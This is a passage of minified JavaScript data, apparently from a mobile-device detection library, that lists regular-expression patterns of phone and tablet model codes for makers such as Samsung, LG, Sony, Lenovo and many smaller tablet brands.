589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 